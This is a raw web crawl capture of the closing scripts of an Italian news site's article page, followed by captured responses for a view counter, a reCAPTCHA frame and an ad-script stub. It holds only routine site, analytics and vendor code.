						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260127#ver=20260127&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[145938]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cultura e Societ\u00e0","Ambiente","Svelati i 5 segreti dei centenari\u00a0 nel libro \u201cIl Metodo Cilento\u201d scritto da\u00a0 Luciano Pignataro\u00a0 e Giancarlo Vecchio presentato a \u201cLe Vigne di Raito\u201d."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -139
content:
{"145938":2013}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wtzY_MvyQl1YvSxWVmqHDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769550696593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUUWbD3M7M6f2wMiJJMh4Na15gPyTE9mLVAIzuKI7-sI9RWo6AWVH5rxGcIjtHdOzvc-5ibrSRnsCKpB5rB14jyNTSg8JLi40_PMDbHYKeiQQ-cpAK1DIvuUf63l1AMqoAT60HnSBFxLg9FWSlOa3fwJgcTrZ4Z9ysMfMMQcdOYovcyrMkCzws4LQhU/_/ad728ws./checkm8header_.adbanner./onesheet-ad-/inline_ads.
body_size: -1286
content:
window['3dbc229a-dca1-4fba-8b19-548f06ac071d'] = true;